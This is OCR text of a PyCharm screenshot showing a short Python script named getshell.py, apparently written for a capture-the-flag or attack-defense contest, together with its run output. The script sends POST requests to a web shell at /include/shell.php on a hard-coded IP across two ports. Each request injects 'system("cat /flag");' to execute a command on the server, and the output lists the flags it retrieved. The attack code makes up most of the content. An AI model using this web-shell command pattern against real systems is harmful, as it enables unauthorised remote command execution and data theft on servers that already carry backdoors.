 File Edit View Navigate Code Refactor Run Tools VCS Window Help python - getshell.py - PyCharm - Administrator
python getshell.py getshell
P... 秋名山车神.py 计算器.py 0.py 1.py 5位数.py cookie欺骗.py idat块异常.py getshell.py python.pstat
1: Project
7: Structure
2: Favorites
SciView
Database
python [untitled4] C:
0.py
1.py
5位数.py
cookie欺骗.py
expflag.py
fie.py
filehash.py
fileupload.py
getshell.py
githack.py
hello world.py
idat块异常.py
jiami.py
web20.py
zhru.py
手速要快.py
注入.py
秋名山车神.py
计算器.py
External Libraries
Scratches and Console
3 # @Time :2021/4/9 0009 15:07
4 # @Author : Administrator
5 # @site :
6 # @File : getshell.py
7 # @Software : PyCharm
8 import requests
9 import re
10
11 for i in range(1,3):
12 url = "http://123.56.67.1:880"+str(i)+"/include/shell.php"
13 data = {
14 'admin_ccmd':'system("cat /flag");'
15 }
16 text = requests.post(url,data).text
17 flag = re.findall("SIIT{.*?}",text)[0]
18 print(url,flag)
for i in range(1,3)
Run: getshell
D:\anaconda\pythonw.exe C:/Users/Administrator/PycharmProjects/python/getshell.py
http://123.56.67.1:8801/include/shell.php SIIT{2557b3ef0cfec0d0ae15cdb724052b74f578ff81}
http://123.56.67.1:8802/include/shell.php SIIT{5f2999aa517a41945f7d89636d784b2acb1b420c}
Process finished with exit code 0
友人A
6: TODO 4: Run Python Console Terminal Event Log
PEP 8: W292 no newline at end of file 18:20 CRLF UTF-8 4 spaces Python 3.8